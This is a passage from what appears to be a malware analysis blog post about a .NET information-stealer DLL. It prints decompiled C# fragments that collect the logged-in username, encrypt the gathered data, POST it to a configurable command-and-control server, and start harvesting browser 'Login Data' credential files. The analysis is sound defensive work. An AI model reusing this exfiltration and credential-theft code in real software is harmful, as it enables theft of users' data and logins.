It also grabs the username of the person currently logged in
try { │ array = Program. smethod_0(new List<string> │ { │ │ Class9. smethod_2(), │ │ Class9. smethod_1(), │ │ Environment. UserName │ }, 4, 9). Split(new string[] │ { │ │ Program. Seperator │ }, StringSplitOptions. None); } catch { }
It then encrypts the data and sends it to the pre-programmed C2 server via the following web request
try { │ string text = Class9. smethod_0(Class9. smethod_10((int) short_0, (int) short_1)); │ list_0. Insert(0, text); │ string str = Data. Encrypt(string. Join(Program. Seperator, list_0. ToArray()), text); │ HttpWebRequest httpWebRequest = (HttpWebRequest) WebRequest. Create(new Uri(Program. string_0)); │ httpWebRequest. AllowAutoRedirect = true; │ httpWebRequest. MaximumAutomaticRedirections = 2; │ httpWebRequest. Method = "POST"; │ httpWebRequest. UserAgent = Data. Encrypt(text, null); │ httpWebRequest. Accept = "text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8"; │ httpWebRequest. Timeout = 100000; │ httpWebRequest. ContentType = "application/x-www-form-urlencoded";
We can see that it is using a POST method and has a timeout value set to 100000ms. The C2 URL value is completely configurable and will change from sample to sample.
After checking in with its C2 the malware immediately begins its data exfiltration routines. Checking through the code shows functions for all the data exfil types listed at the beginning of this post. I will not list all of the code here for brevity sake.
if (array[0] == "1") { │ string text = string. Empty; │ List<string> list = Class0. smethod_2(Program. string_1. Replace("Roaming", string. Empty), "Login Data"); │ if (list != null && list. Count > 0) │ { │ │ foreach (string current in list) │ │ {
All-in-all this is a pretty interesting sample. I am still analyzing and learning more about it, but I think that about wraps it up for this post!
The sample analyzed in this post was found on hybrid-analysis over here.
| Filetype | PE32 executable (DLL) (console) Intel 80386 Mono/.Net assembly, for MS Windows |
11/12